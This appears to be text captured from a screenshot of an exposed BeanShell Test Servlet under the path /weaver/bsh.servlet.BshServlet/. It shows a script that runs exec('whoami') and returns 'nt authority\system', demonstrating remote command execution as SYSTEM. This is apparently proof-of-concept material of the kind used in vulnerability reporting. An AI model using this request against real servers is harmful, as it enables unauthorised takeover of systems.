 BeanShell Test Servlet
不安全 /weaver/bsh.servlet.BshServlet/
BeanShell Test Servlet
BeanShell version: 2.0b4
Script Output
nt authority\system
Script Return Value
null
Script
exec("whoami");
Capture Stdout/Stderr: Display Raw Output:
Evaluate